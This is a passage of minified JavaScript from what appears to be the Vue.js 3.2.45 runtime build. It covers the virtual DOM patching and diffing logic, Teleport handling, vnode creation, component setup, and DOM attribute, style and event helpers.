qt:k(p,m,C,S);break;case Ie:y(p,m,C,S);break;case Ut:p==null&&h(m,C,S,H);break;case pe:N(p,m,C,S,T,L,H,R,$);break;default:j&1?P(p,m,C,S,T,L,H,R,$):j&6?x(p,m,C,S,T,L,H,R,$):(j&64||j&128)&&I.process(p,m,C,S,T,L,H,R,$,Gt)}K!=null&&T&&ks(K,p&&p.ref,L,m||p,!m)},k=(p,m,C,S)=>{if(p==null)s(m.el=l(m.children),C,S);else{const T=m.el=p.el;m.children!==p.children&&f(T,m.children)}},y=(p,m,C,S)=>{p==null?s(m.el=c(m.children||""),C,S):m.el=p.el},h=(p,m,C,S)=>{[p.el,p.anchor]=E(p.children,m,C,S,p.el,p.anchor)},b=({el:p,anchor:m},C,S)=>{let T;for(;p&&p!==m;)T=d(p),s(p,C,S),p=T;s(m,C,S)},w=({el:p,anchor:m})=>{let C;for(;p&&p!==m;)C=d(p),r(p),p=C;r(m)},P=(p,m,C,S,T,L,H,R,$)=>{H=H||m.type==="svg",p==null?V(m,C,S,T,L,H,R,$):M(p,m,T,L,H,R,$)},V=(p,m,C,S,T,L,H,R)=>{let $,I;const{type:K,props:j,shapeFlag:W,transition:z,dirs:Z}=p;if($=p.el=o(p.type,L,j&&j.is,j),W&8?a($,p.children):W&16&&_(p.children,$,null,S,T,L&&K!=="foreignObject",H,R),Z&&tt(p,null,S,"created"),j){for(const ie in j)ie!=="value"&&!$t(ie)&&i($,ie,null,j[ie],L,p.children,S,T,it);"value"in j&&i($,"value",null,j.value),(I=j.onVnodeBeforeMount)&&Ae(I,S,p)}O($,p,p.scopeId,H,S),Z&&tt(p,null,S,"beforeMount");const ce=(!T||T&&!T.pendingBranch)&&z&&!z.persisted;ce&&z.beforeEnter($),s($,m,C),((I=j&&j.onVnodeMounted)||ce||Z)&&Ce(()=>{I&&Ae(I,S,p),ce&&z.enter($),Z&&tt(p,null,S,"mounted")},T)},O=(p,m,C,S,T)=>{if(C&&g(p,C),S)for(let L=0;L<S.length;L++)g(p,S[L]);if(T){let L=T.subTree;if(m===L){const H=T.vnode;O(p,H,H.scopeId,H.slotScopeIds,T.parent)}}},_=(p,m,C,S,T,L,H,R,$=0)=>{for(let I=$;I<p.length;I++){const K=p[I]=R?Et(p[I]):Be(p[I]);v(null,K,m,C,S,T,L,H,R)}},M=(p,m,C,S,T,L,H)=>{const R=m.el=p.el;let{patchFlag:$,dynamicChildren:I,dirs:K}=m;$|=p.patchFlag&16;const j=p.props||re,W=m.props||re;let z;C&&At(C,!1),(z=W.onVnodeBeforeUpdate)&&Ae(z,C,m,p),K&&tt(m,p,C,"beforeUpdate"),C&&At(C,!0);const Z=T&&m.type!=="foreignObject";if(I?F(p.dynamicChildren,I,R,C,S,Z,L):H||ne(p,m,R,null,C,S,Z,L,!1),$>0){if($&16)A(R,m,j,W,C,S,T);else if($&2&&j.class!==W.class&&i(R,"class",null,W.class,T),$&4&&i(R,"style",j.style,W.style,T),$&8){const ce=m.dynamicProps;for(let ie=0;ie<ce.length;ie++){const ge=ce[ie],Ze=j[ge],en=W[ge];(en!==Ze||ge==="value")&&i(R,ge,Ze,en,T,p.children,C,S,it)}}$&1&&p.children!==m.children&&a(R,m.children)}else!H&&I==null&&A(R,m,j,W,C,S,T);((z=W.onVnodeUpdated)||K)&&Ce(()=>{z&&Ae(z,C,m,p),K&&tt(m,p,C,"updated")},S)},F=(p,m,C,S,T,L,H)=>{for(let R=0;R<m.length;R++){const $=p[R],I=m[R],K=$.el&&($.type===pe||!st($,I)||$.shapeFlag&70)?u($.el):C;v($,I,K,null,S,T,L,H,!0)}},A=(p,m,C,S,T,L,H)=>{if(C!==S){if(C!==re)for(const R in C)!$t(R)&&!(R in S)&&i(p,R,C[R],null,H,m.children,T,L,it);for(const R in S){if($t(R))continue;const $=S[R],I=C[R];$!==I&&R!=="value"&&i(p,R,I,$,H,m.children,T,L,it)}"value"in S&&i(p,"value",C.value,S.value)}},N=(p,m,C,S,T,L,H,R,$)=>{const I=m.el=p?p.el:l(""),K=m.anchor=p?p.anchor:l("");let{patchFlag:j,dynamicChildren:W,slotScopeIds:z}=m;z&&(R=R?R.concat(z):z),p==null?(s(I,C,S),s(K,C,S),_(m.children,C,K,T,L,H,R,$)):j>0&&j&64&&W&&p.dynamicChildren?(F(p.dynamicChildren,W,C,T,L,H,R),(m.key!=null||T&&m===T.subTree)&&Ii(p,m,!0)):ne(p,m,C,K,T,L,H,R,$)},x=(p,m,C,S,T,L,H,R,$)=>{m.slotScopeIds=R,p==null?m.shapeFlag&512?T.ctx.activate(m,C,S,H,$):B(m,C,S,T,L,H,$):te(p,m,$)},B=(p,m,C,S,T,L,H)=>{const R=p.component=pc(p,S,T);if(Gn(p)&&(R.ctx.renderer=Gt),hc(R),R.asyncDep){if(T&&T.registerDep(R,X),!p.el){const $=R.subTree=ae(Ie);y(null,$,m,C)}return}X(R,p,m,C,T,L,H)},te=(p,m,C)=>{const S=m.component=p.component;if(Xu(p,m,C))if(S.asyncDep&&!S.asyncResolved){fe(S,m,C);return}else S.next=m,Uu(S.update),S.update();else m.el=p.el,S.vnode=m},X=(p,m,C,S,T,L,H)=>{const R=()=>{if(p.isMounted){let{next:K,bu:j,u:W,parent:z,vnode:Z}=p,ce=K,ie;At(p,!1),K?(K.el=Z.el,fe(p,K,H)):K=Z,j&&fn(j),(ie=K.props&&K.props.onVnodeBeforeUpdate)&&Ae(ie,z,K,Z),At(p,!0);const ge=Ts(p),Ze=p.subTree;p.subTree=ge,v(Ze,ge,u(Ze.el),os(Ze),p,T,L),K.el=ge.el,ce===null&&yi(p,ge.el),W&&Ce(W,T),(ie=K.props&&K.props.onVnodeUpdated)&&Ce(()=>Ae(ie,z,K,Z),T)}else{let K;const{el:j,props:W}=m,{bm:z,m:Z,parent:ce}=p,ie=xt(m);if(At(p,!1),z&&fn(z),!ie&&(K=W&&W.onVnodeBeforeMount)&&Ae(K,ce,m),At(p,!0),j&&gr){const ge=()=>{p.subTree=Ts(p),gr(j,p.subTree,p,T,null)};ie?m.type.__asyncLoader().then(()=>!p.isUnmounted&&ge()):ge()}else{const ge=p.subTree=Ts(p);v(null,ge,C,S,p,T,L),m.el=ge.el}if(Z&&Ce(Z,T),!ie&&(K=W&&W.onVnodeMounted)){const ge=m;Ce(()=>Ae(K,ce,ge),T)}(m.shapeFlag&256||ce&&xt(ce.vnode)&&ce.vnode.shapeFlag&256)&&p.a&&Ce(p.a,T),p.isMounted=!0,m=C=S=null}},$=p.effect=new Xn(R,()=>Xs(I),p.scope),I=p.update=()=>$.run();I.id=p.uid,At(p,!0),I()},fe=(p,m,C)=>{m.component=p;const S=p.vnode.props;p.vnode=m,p.next=null,Ia(p,m.props,S,C),Pa(p,m.children,C),En(),ao(),Cn()},ne=(p,m,C,S,T,L,H,R,$=!1)=>{const I=p&&p.children,K=p?p.shapeFlag:0,j=m.children,{patchFlag:W,shapeFlag:z}=m;if(W>0){if(W&128){is(I,j,C,S,T,L,H,R,$);return}else if(W&256){Ye(I,j,C,S,T,L,H,R,$);return}}z&8?(K&16&&it(I,T,L),j!==I&&a(C,j)):K&16?z&16?is(I,j,C,S,T,L,H,R,$):it(I,T,L,!0):(K&8&&a(C,""),z&16&&_(j,C,S,T,L,H,R,$))},Ye=(p,m,C,S,T,L,H,R,$)=>{p=p||on,m=m||on;const I=p.length,K=m.length,j=Math.min(I,K);let W;for(W=0;W<j;W++){const z=m[W]=$?Et(m[W]):Be(m[W]);v(p[W],z,C,null,T,L,H,R,$)}I>K?it(p,T,L,!0,!1,j):_(m,C,S,T,L,H,R,$,j)},is=(p,m,C,S,T,L,H,R,$)=>{let I=0;const K=m.length;let j=p.length-1,W=K-1;for(;I<=j&&I<=W;){const z=p[I],Z=m[I]=$?Et(m[I]):Be(m[I]);if(st(z,Z))v(z,Z,C,null,T,L,H,R,$);else break;I++}for(;I<=j&&I<=W;){const z=p[j],Z=m[W]=$?Et(m[W]):Be(m[W]);if(st(z,Z))v(z,Z,C,null,T,L,H,R,$);else break;j--,W--}if(I>j){if(I<=W){const z=W+1,Z=z<K?m[z].el:S;for(;I<=W;)v(null,m[I]=$?Et(m[I]):Be(m[I]),C,Z,T,L,H,R,$),I++}}else if(I>W)for(;I<=j;)Ge(p[I],T,L,!0),I++;else{const z=I,Z=I,ce=new Map;for(I=Z;I<=W;I++){const Le=m[I]=$?Et(m[I]):Be(m[I]);Le.key!=null&&ce.set(Le.key,I)}let ie,ge=0;const Ze=W-Z+1;let en=!1,Gi=0;const vn=new Array(Ze);for(I=0;I<Ze;I++)vn[I]=0;for(I=z;I<=j;I++){const Le=p[I];if(ge>=Ze){Ge(Le,T,L,!0);continue}let et;if(Le.key!=null)et=ce.get(Le.key);else for(ie=Z;ie<=W;ie++)if(vn[ie-Z]===0&&st(Le,m[ie])){et=ie;break}et===void 0?Ge(Le,T,L,!0):(vn[et-Z]=I+1,et>=Gi?Gi=et:en=!0,v(Le,m[et],C,null,T,L,H,R,$),ge++)}const eo=en?Ra(vn):on;for(ie=eo.length-1,I=Ze-1;I>=0;I--){const Le=Z+I,et=m[Le],to=Le+1<K?m[Le+1].el:S;vn[I]===0?v(null,et,C,to,T,L,H,R,$):en&&(ie<0||I!==eo[ie]?kt(et,C,to,2):ie--)}}},kt=(p,m,C,S,T=null)=>{const{el:L,type:H,transition:R,children:$,shapeFlag:I}=p;if(I&6){kt(p.component.subTree,m,C,S);return}if(I&128){p.suspense.move(m,C,S);return}if(I&64){H.move(p,m,C,Gt);return}if(H===pe){s(L,m,C);for(let j=0;j<$.length;j++)kt($[j],m,C,S);s(p.anchor,m,C);return}if(H===Ut){b(p,m,C);return}if(S!==2&&I&1&&R)if(S===0)R.beforeEnter(L),s(L,m,C),Ce(()=>R.enter(L),T);else{const{leave:j,delayLeave:W,afterLeave:z}=R,Z=()=>s(L,m,C),ce=()=>{j(L,()=>{Z(),z&&z()})};W?W(L,Z,ce):ce()}else s(L,m,C)},Ge=(p,m,C,S=!1,T=!1)=>{const{type:L,props:H,ref:R,children:$,dynamicChildren:I,shapeFlag:K,patchFlag:j,dirs:W}=p;if(R!=null&&ks(R,null,C,p,!0),K&256){m.ctx.deactivate(p);return}const z=K&1&&W,Z=!xt(p);let ce;if(Z&&(ce=H&&H.onVnodeBeforeUnmount)&&Ae(ce,m,p),K&6)Nf(p.component,C,S);else{if(K&128){p.suspense.unmount(C,S);return}z&&tt(p,null,m,"beforeUnmount"),K&64?p.type.remove(p,m,C,T,Gt,S):I&&(L!==pe||j>0&&j&64)?it(I,m,C,!1,!0):(L===pe&&j&384||!T&&K&16)&&it($,m,C),S&&Xi(p)}(Z&&(ce=H&&H.onVnodeUnmounted)||z)&&Ce(()=>{ce&&Ae(ce,m,p),z&&tt(p,null,m,"unmounted")},C)},Xi=p=>{const{type:m,el:C,anchor:S,transition:T}=p;if(m===pe){Of(C,S);return}if(m===Ut){w(p);return}const L=()=>{r(C),T&&!T.persisted&&T.afterLeave&&T.afterLeave()};if(p.shapeFlag&1&&T&&!T.persisted){const{leave:H,delayLeave:R}=T,$=()=>H(C,L);R?R(p.el,L,$):$()}else L()},Of=(p,m)=>{let C;for(;p!==m;)C=d(p),r(p),p=C;r(m)},Nf=(p,m,C)=>{const{bum:S,scope:T,update:L,subTree:H,um:R}=p;S&&fn(S),T.stop(),L&&(L.active=!1,Ge(H,p,m,C)),R&&Ce(R,m),Ce(()=>{p.isUnmounted=!0},m),m&&m.pendingBranch&&!m.isUnmounted&&p.asyncDep&&!p.asyncResolved&&p.suspenseId===m.pendingId&&(m.deps--,m.deps===0&&m.resolve())},it=(p,m,C,S=!1,T=!1,L=0)=>{for(let H=L;H<p.length;H++)Ge(p[H],m,C,S,T)},os=p=>p.shapeFlag&6?os(p.component.subTree):p.shapeFlag&128?p.suspense.next():d(p.anchor||p.el),Qi=(p,m,C)=>{p==null?m._vnode&&Ge(m._vnode,null,null,!0):v(m._vnode||null,p,m,null,null,null,C),ao(),Ns(),m._vnode=p},Gt={p:v,um:Ge,m:kt,r:Xi,mt:B,mc:_,pc:ne,pbc:F,n:os,o:e};let mr,gr;return t&&([mr,gr]=t(Gt)),{render:Qi,hydrate:mr,createApp:Aa(Qi,mr)}}function At({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Ii(e,t,n=!1){const s=e.children,r=t.children;if(U(s)&&U(r))for(let i=0;i<s.length;i++){const o=s[i];let l=r[i];l.shapeFlag&1&&!l.dynamicChildren&&((l.patchFlag<=0||l.patchFlag===32)&&(l=r[i]=Et(r[i]),l.el=o.el),n||Ii(o,l)),l.type===qt&&(l.el=o.el)}}function Ra(e){const t=e.slice(),n=[0];let s,r,i,o,l;const c=e.length;for(s=0;s<c;s++){const f=e[s];if(f!==0){if(r=n[n.length-1],e[r]<f){t[s]=r,n.push(s);continue}for(i=0,o=n.length-1;i<o;)l=i+o>>1,e[n[l]]<f?i=l+1:o=l;f<e[n[i]]&&(i>0&&(t[s]=n[i-1]),n[i]=s)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}const Fa=e=>e.__isTeleport,An=e=>e&&(e.disabled||e.disabled===""),To=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Br=(e,t)=>{const n=e&&e.to;return J(n)?t?t(n):null:n},La={__isTeleport:!0,process(e,t,n,s,r,i,o,l,c,f){const{mc:a,pc:u,pbc:d,o:{insert:g,querySelector:E,createText:v,createComment:k}}=f,y=An(t.props);let{shapeFlag:h,children:b,dynamicChildren:w}=t;if(e==null){const P=t.el=v(""),V=t.anchor=v("");g(P,n,s),g(V,n,s);const O=t.target=Br(t.props,E),_=t.targetAnchor=v("");O&&(g(_,O),o=o||To(O));const M=(F,A)=>{h&16&&a(b,F,A,r,i,o,l,c)};y?M(n,V):O&&M(O,_)}else{t.el=e.el;const P=t.anchor=e.anchor,V=t.target=e.target,O=t.targetAnchor=e.targetAnchor,_=An(e.props),M=_?n:V,F=_?P:O;if(o=o||To(V),w?(d(e.dynamicChildren,w,M,r,i,o,l),Ii(e,t,!0)):c||u(e,t,M,F,r,i,o,l,!1),y)_||gs(t,n,P,f,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const A=t.target=Br(t.props,E);A&&gs(t,A,null,f,0)}else _&&gs(t,V,O,f,1)}oc(t)},remove(e,t,n,s,{um:r,o:{remove:i}},o){const{shapeFlag:l,children:c,anchor:f,targetAnchor:a,target:u,props:d}=e;if(u&&i(a),(o||!An(d))&&(i(f),l&16))for(let g=0;g<c.length;g++){const E=c[g];r(E,t,n,!0,!!E.dynamicChildren)}},move:gs,hydrate:Da};function gs(e,t,n,{o:{insert:s},m:r},i=2){i===0&&s(e.targetAnchor,t,n);const{el:o,anchor:l,shapeFlag:c,children:f,props:a}=e,u=i===2;if(u&&s(o,t,n),(!u||An(a))&&c&16)for(let d=0;d<f.length;d++)r(f[d],t,n,2);u&&s(l,t,n)}function Da(e,t,n,s,r,i,{o:{nextSibling:o,parentNode:l,querySelector:c}},f){const a=t.target=Br(t.props,c);if(a){const u=a._lpa||a.firstChild;if(t.shapeFlag&16)if(An(t.props))t.anchor=f(o(e),t,l(e),n,s,r,i),t.targetAnchor=u;else{t.anchor=o(e);let d=u;for(;d;)if(d=o(d),d&&d.nodeType===8&&d.data==="teleport anchor"){t.targetAnchor=d,a._lpa=t.targetAnchor&&o(t.targetAnchor);break}f(u,t,a,n,s,r,i)}oc(t)}return t.anchor&&o(t.anchor)}const Ba=La;function oc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const pe=Symbol(void 0),qt=Symbol(void 0),Ie=Symbol(void 0),Ut=Symbol(void 0),Mn=[];let Me=null;function oe(e=!1){Mn.push(Me=e?null:[])}function lc(){Mn.pop(),Me=Mn[Mn.length-1]||null}let zt=1;function $r(e){zt+=e}function cc(e){return e.dynamicChildren=zt>0?Me||on:null,lc(),zt>0&&Me&&Me.push(e),e}function ue(e,t,n,s,r,i){return cc(D(e,t,n,s,r,i,!0))}function Oi(e,t,n,s,r){return cc(ae(e,t,n,s,r,!0))}function It(e){return e?e.__v_isVNode===!0:!1}function st(e,t){return e.type===t.type&&e.key===t.key}function $a(e){}const ir="__vInternal",fc=({key:e})=>e??null,Ss=({ref:e,ref_key:t,ref_for:n})=>e!=null?J(e)||Ee(e)||q(e)?{i:ve,r:e,k:t,f:!!n}:e:null;function D(e,t=null,n=null,s=0,r=null,i=e===pe?0:1,o=!1,l=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&fc(t),ref:t&&Ss(t),scopeId:Gs,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:s,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:ve};return l?(Ni(c,n),i&128&&e.normalize(c)):n&&(c.shapeFlag|=J(n)?8:16),zt>0&&!o&&Me&&(c.patchFlag>0||i&6)&&c.patchFlag!==32&&Me.push(c),c}const ae=Ha;function Ha(e,t=null,n=null,s=0,r=null,i=!1){if((!e||e===Jl)&&(e=Ie),It(e)){const l=rt(e,t,!0);return n&&Ni(l,n),zt>0&&!i&&Me&&(l.shapeFlag&6?Me[Me.indexOf(e)]=l:Me.push(l)),l.patchFlag|=-2,l}if(qa(e)&&(e=e.__vccOpts),t){t=uc(t);let{class:l,style:c}=t;l&&!J(l)&&(t.class=Yn(l)),le(c)&&(ci(c)&&!U(c)&&(c=ee({},c)),t.style=Jn(c))}const o=J(e)?1:Rl(e)?128:Fa(e)?64:le(e)?4:q(e)?2:0;return D(e,t,n,s,r,o,i,!0)}function uc(e){return e?ci(e)||ir in e?ee({},e):e:null}function rt(e,t,n=!1){const{props:s,ref:r,patchFlag:i,children:o}=e,l=t?ac(s||{},t):s;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&fc(l),ref:t&&t.ref?n&&r?U(r)?r.concat(Ss(t)):[r,Ss(t)]:Ss(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:o,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==pe?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&rt(e.ssContent),ssFallback:e.ssFallback&&rt(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx}}function ke(e=" ",t=0){return ae(qt,null,e,t)}function Va(e,t){const n=ae(Ut,null,e);return n.staticCount=t,n}function Ke(e="",t=!1){return t?(oe(),Oi(Ie,null,e)):ae(Ie,null,e)}function Be(e){return e==null||typeof e=="boolean"?ae(Ie):U(e)?ae(pe,null,e.slice()):typeof e=="object"?Et(e):ae(qt,null,String(e))}function Et(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:rt(e)}function Ni(e,t){let n=0;const{shapeFlag:s}=e;if(t==null)t=null;else if(U(t))n=16;else if(typeof t=="object")if(s&65){const r=t.default;r&&(r._c&&(r._d=!1),Ni(e,r()),r._c&&(r._d=!0));return}else{n=32;const r=t._;!r&&!(ir in t)?t._ctx=ve:r===3&&ve&&(ve.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else q(t)?(t={default:t,_ctx:ve},n=32):(t=String(t),s&64?(n=16,t=[ke(t)]):n=8);e.children=t,e.shapeFlag|=n}function ac(...e){const t={};for(let n=0;n<e.length;n++){const s=e[n];for(const r in s)if(r==="class")t.class!==s.class&&(t.class=Yn([t.class,s.class]));else if(r==="style")t.style=Jn([t.style,s.style]);else if(Yt(r)){const i=t[r],o=s[r];o&&i!==o&&!(U(i)&&i.includes(o))&&(t[r]=i?[].concat(i,o):o)}else r!==""&&(t[r]=s[r])}return t}function Ae(e,t,n,s=null){He(e,t,7,[n,s])}const xa=nc();let Ua=0;function pc(e,t,n){const s=e.type,r=(t?t.appContext:e.appContext)||xa,i={uid:Ua++,vnode:e,type:s,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new ri(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ql(s,r),emitsOptions:Ml(s,r),emit:null,emitted:null,propsDefaults:re,inheritAttrs:s.inheritAttrs,ctx:re,data:re,props:re,attrs:re,slots:re,refs:re,setupState:re,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=Ku.bind(null,i),e.ce&&e.ce(i),i}let _e=null;const Pt=()=>_e||ve,Ot=e=>{_e=e,e.scope.on()},vt=()=>{_e&&_e.scope.off(),_e=null};function dc(e){return e.vnode.shapeFlag&4}let hn=!1;function hc(e,t=!1){hn=t;const{props:n,children:s}=e.vnode,r=dc(e);wa(e,n,r,t),Na(e,s);const i=r?ja(e,t):void 0;return hn=!1,i}function ja(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=fi(new Proxy(e.ctx,Rr));const{setup:s}=n;if(s){const r=e.setupContext=s.length>1?yc(e):null;Ot(e),En();const i=at(s,e,0,[e.props,r]);if(Cn(),vt(),ni(i)){if(i.then(vt,vt),t)return i.then(o=>{Hr(e,o,t)}).catch(o=>{Qt(o,e,0)});e.asyncDep=i}else Hr(e,i,t)}else gc(e,t)}function Hr(e,t,n){q(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:le(t)&&(e.setupState=pi(t)),gc(e,n)}let As,Vr;function mc(e){As=e,Vr=t=>{t.render._rc&&(t.withProxy=new Proxy(t.ctx,ba))}}const Ka=()=>!As;function gc(e,t,n){const s=e.type;if(!e.render){if(!t&&As&&!s.render){const r=s.template||Si(e).template;if(r){const{isCustomElement:i,compilerOptions:o}=e.appContext.config,{delimiters:l,compilerOptions:c}=s,f=ee(ee({isCustomElement:i,delimiters:l},o),c);s.render=As(r,f)}}e.render=s.render||Pe,Vr&&Vr(e)}Ot(e),En(),Ea(e),Cn(),vt()}function Wa(e){return new Proxy(e.attrs,{get(t,n){return xe(e,"get","$attrs"),t[n]}})}function yc(e){const t=s=>{e.exposed=s||{}};let n;return{get attrs(){return n||(n=Wa(e))},slots:e.slots,emit:e.emit,expose:t}}function or(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(pi(fi(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in kn)return kn[n](e)},has(t,n){return n in t||n in kn}}))}function xr(e,t=!0){return q(e)?e.displayName||e.name:e.name||t&&e.__name}function qa(e){return q(e)&&"__vccOpts"in e}const _c=(e,t)=>$u(e,t,hn);function za(){return null}function Ja(){return null}function Ya(e){}function Za(e,t){return null}function Xa(){return bc().slots}function Qa(){return bc().attrs}function bc(){const e=Pt();return e.setupContext||(e.setupContext=yc(e))}function Ga(e,t){const n=U(e)?e.reduce((s,r)=>(s[r]={},s),{}):e;for(const s in t){const r=n[s];r?U(r)||q(r)?n[s]={type:r,default:t[s]}:r.default=t[s]:r===null&&(n[s]={default:t[s]})}return n}function ep(e,t){const n={};for(const s in e)t.includes(s)||Object.defineProperty(n,s,{enumerable:!0,get:()=>e[s]});return n}function tp(e){const t=Pt();let n=e();return vt(),ni(n)&&(n=n.catch(s=>{throw Ot(t),s})),[n,()=>Ot(t)]}function Ec(e,t,n){const s=arguments.length;return s===2?le(t)&&!U(t)?It(t)?ae(e,null,[t]):ae(e,t):ae(e,null,t):(s>3?n=Array.prototype.slice.call(arguments,2):s===3&&It(n)&&(n=[n]),ae(e,t,n))}const Cc=Symbol(""),vc=()=>Nn(Cc);function np(){}function sp(e,t,n,s){const r=n[s];if(r&&Tc(r,e))return r;const i=t();return i.memo=e.slice(),n[s]=i}function Tc(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let s=0;s<n.length;s++)if(pn(n[s],t[s]))return!1;return zt>0&&Me&&Me.push(e),!0}const Sc="3.2.45",rp={createComponentInstance:pc,setupComponent:hc,renderComponentRoot:Ts,setCurrentRenderingInstance:Vn,isVNode:It,normalizeVNode:Be},ip=rp,op=null,lp=null,cp="http://www.w3.org/2000/svg",Lt=typeof document<"u"?document:null,So=Lt&&Lt.createElement("template"),fp={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,s)=>{const r=t?Lt.createElementNS(cp,e):Lt.createElement(e,n?{is:n}:void 0);return e==="select"&&s&&s.multiple!=null&&r.setAttribute("multiple",s.multiple),r},createText:e=>Lt.createTextNode(e),createComment:e=>Lt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Lt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,s,r,i){const o=n?n.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling))for(;t.insertBefore(r.cloneNode(!0),n),!(r===i||!(r=r.nextSibling)););else{So.innerHTML=s?`<svg>${e}</svg>`:e;const l=So.content;if(s){const c=l.firstChild;for(;c.firstChild;)l.appendChild(c.firstChild);l.removeChild(c)}t.insertBefore(l,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}};function up(e,t,n){const s=e._vtc;s&&(t=(t?[t,...s]:[...s]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}function ap(e,t,n){const s=e.style,r=J(n);if(n&&!r){for(const i in n)Ur(s,i,n[i]);if(t&&!J(t))for(const i in t)n[i]==null&&Ur(s,i,"")}else{const i=s.display;r?t!==n&&(s.cssText=n):t&&e.removeAttribute("style"),"_vod"in e&&(s.display=i)}}const wo=/\s*!important$/;function Ur(e,t,n){if(U(n))n.forEach(s=>Ur(e,t,s));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const s=pp(e,t);wo.test(n)?e.setProperty($e(s),n.replace(wo,""),"important"):e[s]=n}}const Io=["Webkit","Moz","ms"],vr={};function pp(e,t){const n=vr[t];if(n)return n;let s=Te(t);if(s!=="filter"&&s in e)return vr[t]=s;s=Xt(s);for(let r=0;r<Io.length;r++){const i=Io[r]+s;if(i in e)return vr[t]=i}return t}const Oo="http://www.w3.org/1999/xlink";function dp(e,t,n,s,r){if(s&&t.startsWith("xlink:"))n==null?e.removeAttributeNS(Oo,t.slice(6,t.length)):e.setAttributeNS(Oo,t,n);else{const i=Uf(t);n==null||i&&!ol(n)?e.removeAttribute(t):e.setAttribute(t,i?"":n)}}function hp(e,t,n,s,r,i,o){if(t==="innerHTML"||t==="textContent"){s&&o(s,r,i),e[t]=n??"";return}if(t==="value"&&e.tagName!=="PROGRESS"&&!e.tagName.includes("-")){e._value=n;const c=n??"";(e.value!==c||e.tagName==="OPTION")&&(e.value=c),n==null&&e.removeAttribute(t);return}let l=!1;if(n===""||n==null){const c=typeof e[t];c==="boolean"?n=ol(n):n==null&&c==="string"?(n="",l=!0):c==="number"&&(n=0,l=!0)}try{e[t]=n}catch{}l&&e.removeAttribute(t)}function ft(e,t,n,s){e.addEventListener(t,n,s)}function mp(e,t,n,s){e.removeEventListener(t,n,s)}function gp(e,t,n,s,r=null){const i=e._vei||(e._vei={}),o=i[t];if(s&&o)o.value=s;else{const[l,c]=yp(t);if(s){const f=i[t]=Ep(s,r);ft(e,l,f,c)}else o&&(mp(e,l,o,c),i[t]=void 0)}}const No=/(?:Once|Passive|Capture)$/;function yp(e){let t;if(No.test(e)){t={};let s;for(;s=e.match(No);)e=e.slice(0,e.length-s[0].length),t[s[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):$e(e.slice(2)),t]}let Tr=0;const _p=Promise.resolve(),bp=()=>Tr||(_p.then(()=>Tr=0),Tr=Date.now());function Ep(e,t){const n=s=>{if(!s._vts)s._vts=Date.now();else if(s._vts<=n.attached)return;He(Cp(s,n.value),t,5,[s])};return n.value=e,n.attached=bp(),n}function Cp(e,t){if(U(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(s=>r=>!r._stopped&&s&&s(r))}else return t}const Po=/^on[a-z]/,vp=(e,t,n,s,r=!1,i,o,l,c)=>{t==="class"?up(e,s,r):t==="style"?ap(e,n,s):Yt(t)?ei(t)||gp(e,t,n,s,o):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):Tp(e,t,s,r))?hp(e,t,s,i,o,l,c):(t==="true-value"?e._trueValue=s:t==="false-value"&&(e._falseValue=s),dp(e,t,s,r))};function Tp(e,t,n,s){return s?!!(t==="innerHTML"||t==="textContent"||t in e&&Po.test(t)&&q(n)):t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA"||Po.test(t)&&J(n)?!1:t in e}function wc(e,t){const n=Ci(e);class s extends lr{constructor(i){super(n,i,t)}}return s.def=n,s}const Sp=e=>wc(e,Hc),wp=typeof HTMLElement<"u"?HTMLElement:class{};class lr extends 